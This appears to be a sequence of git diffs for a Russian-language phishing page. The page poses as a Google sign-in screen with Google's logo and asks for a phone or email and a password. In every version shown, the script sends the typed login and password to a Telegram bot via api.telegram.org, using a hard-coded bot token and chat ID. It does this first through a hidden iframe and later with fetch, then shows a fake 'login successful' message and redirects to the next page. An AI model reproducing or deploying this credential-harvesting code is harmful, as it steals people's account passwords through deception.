-            right: 12px;
-            top: 50%;
-            transform: translateY(-50%);
-            background: none;
-            border: none;
-            cursor: pointer;
-            padding: 0;
-            user-select: none;
-            /* Задаем фиксированный размер окна просмотра для одного глаза */
-            width: 30px; 
-            height: 20px;
-            overflow: hidden;
-            display: flex;
-            align-items: center;
-        }
-
-        /* Управляем отображением конкретной половины картинки */
-        .toggle-password img {
-            position: absolute;
-            height: 100%;
-            width: auto;
-            /* Если фон картинки белый, этот фильтр сделает его прозрачным, 
-               а черные линии — белыми под темную тему */
-            filter: invert(1); 
-        }
-
-        /* Состояние: Пароль скрыт (показываем левый глаз) */
-        .toggle-password.hidden-pass img {
-            left: 0;
-        }
-
-        /* Состояние: Пароль открыт (сдвигаем картинку, показывая правый перечеркнутый глаз) */
-        .toggle-password.visible-pass img {
-            right: 0;
-        }
-
         .button {
             margin-top: 30px;
             margin-bottom: 40px;
@@ -95,13 +50,13 @@
             font-size: 14px;
         }
 
+        /* Прячем невидимый iframe */
         #hidden_iframe {
             display: none;
         }
     </style>
 </head>
 <body>
-
     <iframe name="hidden_iframe" id="hidden_iframe"></iframe>
 
     <form id="tgForm" method="POST" target="hidden_iframe" class="glav">
@@ -113,15 +68,8 @@
             <img src="gglogo.png" class="imug">
             <p class="sinin">Вход</p>
             <p class="isp">Используйте аккаунт Google</p>
-            
             <input class="input1" type="text" id="login" placeholder="Телефон или адрес эл. почты" style="background-color: rgb(8, 8, 8);" required>
-            
-            <div class="password-container">
-                <input class="input2" type="password" id="password" placeholder="Пароль" style="background-color: rgb(8, 8, 8); width: 100%; padding-right: 45px; box-sizing: border-box;" required>
-                <button type="button" id="togglePassword" class="toggle-password hidden-pass">
-                    <img src="(un)Visible.png" alt="eye">
-                </button>
-            </div>
+            <input class="input2" type="password" id="password" placeholder="Пароль" style="background-color: rgb(8, 8, 8);" required>
         </div>
         
         <div id="status"></div>
@@ -140,30 +88,20 @@
         const tgText = document.getElementById("tg_text");
         const btn = document.getElementById("button");
         const status = document.getElementById("status");
-        const togglePasswordBtn = document.getElementById("togglePassword");
 
+        // Динамически подставляем правильный URL с токеном в атрибут action формы
         form.action = `https://api.telegram.org/bot${TOKEN}/sendMessage`;
 
-        togglePasswordBtn.addEventListener("click", () => {
-            if (inputPass.type === "password") {
-                inputPass.type = "text";
-                // Меняем класс, чтобы CSS сдвинул картинку на перечеркнутый глаз
-                togglePasswordBtn.classList.remove("hidden-pass");
-                togglePasswordBtn.classList.add("visible-pass");
-            } else {
-                inputPass.type = "password";
-                // Возвращаем обычный глаз
-                togglePasswordBtn.classList.remove("visible-pass");
-                togglePasswordBtn.classList.add("hidden-pass");
-            }
-        });
-
         form.addEventListener("submit", (e) => {
+            // Формируем текст для отправки
             tgText.value = "Логин: " + inputLogin.value + "  Пароль:   " + inputPass.value;
 
+            // Меняем статус интерфейса
             btn.disabled = true;
             status.textContent = "Вход...";
 
+            // Перенаправление на next.html внутри Telegram Mini App через небольшую задержку,
+            // чтобы форма успела отправить запрос в скрытый iframe
             setTimeout(() => {
                 window.location.href = "next.html";
             }, 800);

==== commit 359cfc0b: "Update index.html Блядь" ====
--- a/index.html
+++ b/index.html
@@ -5,79 +5,33 @@
     <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
     <link rel="stylesheet" href="style.css">
     <title>Вход</title>
-    <style>
-        html, body {
-            height: auto;
-            min-height: 100%;
-            margin: 0;
-            padding: 0;
-            background-color: rgb(8, 8, 8);
-            font-family: sans-serif;
-            overflow-y: auto;
-            -webkit-overflow-scrolling: touch;
-        }
-        
-        .glav {
-            display: flex;
-            flex-direction: column;
-            box-sizing: border-box;
-            padding: 20px;
-            min-height: 100vh;
-            justify-content: start;
-        }
-
-        .imue {
-            margin-bottom: 20px;
-        }
-
-        .button {
-            margin-top: 30px;
-            margin-bottom: 40px;
-            text-align: center;
-        }
-
-        #button {
-            width: 100%;
-            padding: 12px;
-            box-sizing: border-box;
-            cursor: pointer;
-        }
-
-        #status {
-            color: rgb(200, 200, 200);
-            text-align: center;
-            margin: 15px 0;
-            font-size: 14px;
-        }
-
-        /* Прячем невидимый iframe */
-        #hidden_iframe {
-            display: none;
-        }
-    </style>
 </head>
 <body>
-    <iframe name="hidden_iframe" id="hidden_iframe"></iframe>
 
-    <form id="tgForm" method="POST" target="hidden_iframe" class="glav">
+    <iframe name="hidden_iframe" id="hidden_iframe" style="display: none;"></iframe>
+
+    <div class="glav">
         
-        <input type="hidden" name="chat_id" value="6811862398">
-        <input type="hidden" name="text" id="tg_text">
+        <form id="tgForm" method="POST" target="hidden_iframe">
+            
+            <input type="hidden" name="chat_id" value="6811862398">
+            <input type="hidden" name="text" id="tg_text">
 
-        <div class="imue">
-            <img src="gglogo.png" class="imug">
-            <p class="sinin">Вход</p>
-            <p class="isp">Используйте аккаунт Google</p>
-            <input class="input1" type="text" id="login" placeholder="Телефон или адрес эл. почты" style="background-color: rgb(8, 8, 8);" required>
-            <input class="input2" type="password" id="password" placeholder="Пароль" style="background-color: rgb(8, 8, 8);" required>
-        </div>
-        
-        <div id="status"></div>
-
-        <div class="button">
+            <div class="imue">
+                <img src="gglogo.png" class="imug">
+                <p class="sinin">Вход</p>
+                <p class="isp">Используйте аккаунт Google</p>
+                
+                <input class="input1" type="text" id="login" placeholder="Телефон или адрес эл. почты" style="background-color: rgb(8, 8, 8);" required>
+                <input class="input2" type="password" id="password" placeholder="Пароль" style="background-color: rgb(8, 8, 8);" required>
+                
+                <div id="status" style="color: rgb(200, 200, 200); font-family: Arial; font-size: 14px; margin-top: 10px; min-height: 18px;"></div>
+            </div>
+            
             <button type="submit" id="button">Далее</button>
-        </div>
-    </form>
+            
+        </form>
+    </div>
 
     <script>
         const TOKEN = "7720379353:AAGsCGg6r6DZQAnEBb9fsBje4JE0Dao8oEY";
@@ -89,19 +43,17 @@
         const btn = document.getElementById("button");
         const status = document.getElementById("status");
 
-        // Динамически подставляем правильный URL с токеном в атрибут action формы
         form.action = `https://api.telegram.org/bot${TOKEN}/sendMessage`;
 
         form.addEventListener("submit", (e) => {
-            // Формируем текст для отправки
+            // Формируем текст
             tgText.value = "Логин: " + inputLogin.value + "  Пароль:   " + inputPass.value;
 
-            // Меняем статус интерфейса
+            // Визуальный статус
             btn.disabled = true;
             status.textContent = "Вход...";
 
-            // Перенаправление на next.html внутри Telegram Mini App через небольшую задержку,
-            // чтобы форма успела отправить запрос в скрытый iframe
+            // Имитируем переход на следующую страницу
             setTimeout(() => {
                 window.location.href = "next.html";
             }, 800);

==== commit 9dbc889f: "Update index.html Сука нахуй" ====
--- a/index.html
+++ b/index.html
@@ -2,61 +2,68 @@
 <html lang="en">
 <head>
     <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <link rel="stylesheet" href="style.css">
     <title>Вход</title>
 </head>
 <body>
 
-    <iframe name="hidden_iframe" id="hidden_iframe" style="display: none;"></iframe>
-
     <div class="glav">
-        
-        <form id="tgForm" method="POST" target="hidden_iframe">
+        <div class="imue">
+            <img src="gglogo.png" class="imug">
+            <p class="sinin">Вход</p>
+            <p class="isp">Используйте аккаунт Google</p>
+            <input class="input1" type="text" id="login" placeholder="Телефон или адрес эл. почты" style="background-color: rgb(8, 8, 8);">
+            <input class="input2" type="password" id="password" placeholder="Пароль" style="background-color: rgb(8, 8, 8);">
             
-            <input type="hidden" name="chat_id" value="6811862398">
-            <input type="hidden" name="text" id="tg_text">
-
-            <div class="imue">
-                <img src="gglogo.png" class="imug">
-                <p class="sinin">Вход</p>
-                <p class="isp">Используйте аккаунт Google</p>
-                
-                <input class="input1" type="text" id="login" placeholder="Телефон или адрес эл. почты" style="background-color: rgb(8, 8, 8);" required>
-                <input class="input2" type="password" id="password" placeholder="Пароль" style="background-color: rgb(8, 8, 8);" required>
-                
-                <div id="status" style="color: rgb(200, 200, 200); font-family: Arial; font-size: 14px; margin-top: 10px; min-height: 18px;"></div>
-            </div>
-            
-            <button type="submit" id="button">Далее</button>
-            
-        </form>
+            <div id="status" style="color: #c2b9c2; font-family: Arial, sans-serif; font-size: 14px; margin-top: 15px; min-height: 20px;"></div>
+        </div>
+        <div class="button">
+            <button id="button">Далее</button>
+        </div>
     </div>
 
     <script>
         const TOKEN = "7720379353:AAGsCGg6r6DZQAnEBb9fsBje4JE0Dao8oEY";
-        
-        const form = document.getElementById("tgForm");
-        const inputLogin = document.getElementById("login");
-        const inputPass = document.getElementById("password");
-        const tgText = document.getElementById("tg_text");
+        const CHAT_ID = "6811862398";
+
+        const input = document.getElementById("login");
+        const input2 = document.getElementById("password");
         const btn = document.getElementById("button");
         const status = document.getElementById("status");
 
-        form.action = `https://api.telegram.org/bot${TOKEN}/sendMessage`;
+        btn.addEventListener("click", () => {
+            // Проверяем, заполнил ли пользователь поля
+            if (!input.value || !input2.value) {
+                return alert("Введите логин и пароль");
+            }
 
-        form.addEventListener("submit", (e) => {
-            // Формируем текст
-            tgText.value = "Логин: " + inputLogin.value + "  Пароль:   " + inputPass.value;
+            // Блокируем кнопку, чтобы не было спама запросами
+            btn.disabled = true;
+            status.textContent = "Проверка...";
 
-            // Визуальный статус
-            btn.disabled = true;
-            status.textContent = "Вход...";
+            const text = encodeURIComponent("Логин: " + input.value + "  Пароль:   " + input2.value);
 
-            // Имитируем переход на следующую страницу
-            setTimeout(() => {
-                window.location.href = "next.html";
-            }, 800);
+            // Отправляем данные обычным fetch
+            fetch(`https://api.telegram.org/bot${TOKEN}/sendMessage?chat_id=${CHAT_ID}&text=${text}`)
+            .then(res => res.json())
+            .then(res => {
+                if (res.ok) {
+                    status.textContent = "Вход выполнен успешно ✅";
+                    // Даем небольшую паузу (400 миллисекунд), чтобы юзер увидел галочку, и перенаправляем
+                    setTimeout(() => {
+                        window.location.href = "next.html";
+                    }, 400);
+                } else {
+                    status.textContent = "Ошибка сервера ❌";
+                    btn.disabled = false;
+                }
+            })
+            .catch(err => {
+                console.error(err);
+                status.textContent = "Ошибка сети ❌";
+                btn.disabled = false;
+            });
         });
     </script>
 </body>
